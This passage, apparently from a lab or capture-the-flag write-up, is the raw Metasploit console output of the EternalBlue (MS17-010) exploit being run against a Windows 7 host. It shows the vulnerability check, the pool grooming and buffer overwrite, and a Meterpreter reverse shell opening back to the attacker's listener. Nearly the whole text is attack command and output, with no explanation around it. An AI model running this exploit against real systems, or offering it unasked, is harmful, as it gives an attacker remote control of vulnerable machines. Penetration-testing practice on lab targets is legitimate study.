 The exploit -z command
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit -z
[*] Started reverse TCP handler on 10.10.44.70:4444
[*] 10.10.12.229:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.12.229:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.12.229:445      - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.12.229:445 - Connecting to target for exploitation.
[+] 10.10.12.229:445 - Connection established for exploitation.
[+] 10.10.12.229:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.12.229:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.12.229:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.12.229:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.12.229:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.12.229:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.12.229:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.12.229:445 - Sending all but last fragment of exploit packet
[*] 10.10.12.229:445 - Starting non-paged pool grooming
[+] 10.10.12.229:445 - Sending SMBv2 buffers
[+] 10.10.12.229:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.12.229:445 - Sending final SMBv2 buffers.
[*] 10.10.12.229:445 - Sending last fragment of exploit packet!
[*] 10.10.12.229:445 - Receiving response from exploit packet
[+] 10.10.12.229:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.12.229:445 - Sending egg to corrupted connection.
[*] 10.10.12.229:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.10.12.229
[*] Meterpreter session 2 opened (10.10.44.70:4444 -> 10.10.12.229:49186) at 2021-08-20 02:06:48 +0100
[+] 10.10.12.229:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.12.229:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.12.229:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Session 2 created in the background.
msf6 exploit(windows/smb/ms17_010_eternalblue) >